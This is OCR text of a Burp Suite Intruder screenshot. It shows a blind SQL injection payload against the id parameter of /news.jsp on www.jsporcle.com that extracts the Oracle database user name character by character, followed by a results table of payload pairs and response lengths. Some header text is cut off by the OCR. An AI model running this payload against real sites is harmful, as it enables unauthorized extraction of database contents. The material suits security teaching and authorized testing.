 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Cluster bomb
1 GET /news.jsp?id=1%20and%201=(select%20decode(substr(user,§1§,1),%27§S§%27,1,0)%20from%20dual)%20-- HTTP/1.1
2 Host: www.jsporcle.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
gned-exchange;v=b3;q=
Add §
Clear §
Auto §
Refresh
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 754
1 1 a 200 614
2 2 a 200 614
3 3 a 200 614
4 4 a 200 614
5 5 a 200 614
6 6 a 200 614
7 1 b 200 614
8 2 b 200 614
9 3 b 200 614
0 matches
Clear
Length: 707